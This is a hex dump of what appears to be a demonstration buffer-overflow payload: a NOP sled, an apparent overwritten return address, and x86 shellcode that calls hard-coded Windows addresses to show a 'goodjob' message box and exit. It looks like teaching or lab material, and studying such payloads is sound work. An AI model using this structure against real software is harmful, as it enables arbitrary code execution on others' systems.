 Offset(h) 00 01 02 03 04 05 06 07 08 09 0A 0B 0C 0D 0E 0F
00000000 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 ................
00000010 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 ................
00000020 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 ................
00000030 90 90 90 90 5B 96 DC 77 33 DB 53 68 2D 6A 6F 62 ....[–Üw3ÛSh-job
00000040 68 67 6F 6F 64 8B C4 53 50 50 53 B8 EA 07 D5 77 hgood‹ÄSPPS¸ê.Õw
00000050 FF D0 53 B8 FA CA 81 7C FF D0 90 90 90 90 90 90 ÿÐS¸úÊ.|ÿÐ......